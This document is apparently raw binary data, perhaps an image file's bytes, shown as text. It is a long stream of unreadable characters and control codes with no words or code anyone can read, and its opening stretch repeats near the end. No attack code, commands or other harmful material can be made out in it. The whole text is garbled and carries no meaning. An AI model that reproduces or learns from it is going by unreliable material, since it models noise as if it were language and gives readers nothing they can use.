;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
